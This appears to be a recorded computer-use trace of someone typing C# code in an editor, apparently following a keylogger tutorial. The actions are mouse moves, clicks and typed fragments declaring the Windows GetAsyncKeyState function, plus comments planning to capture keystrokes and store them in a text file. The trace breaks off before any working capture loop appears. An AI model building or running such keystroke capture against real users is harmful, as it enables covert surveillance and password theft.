
mouse_move(262, 276)

left_click(248, 262)

Step: Declare public static extern int GetAsyncKeyState(Int32 i) under the attribute
type("public")

type("static extern int")

type("GetAs")

type("yncKeyState")

type("(Int2")

Step: Comment step 1 of the plan: capture keystrokes and display them
type("// pa")

type("// 1 -")

type("capture key")

type("strokes and display them to the")

Step: Comment step 2: store the strokes into a text file
type("/")

type("/ 2 - store")
